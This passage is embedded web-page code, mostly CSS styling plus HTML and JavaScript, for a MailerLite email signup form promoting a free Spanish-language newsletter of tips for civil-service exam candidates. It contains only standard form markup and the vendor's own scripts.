-1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n   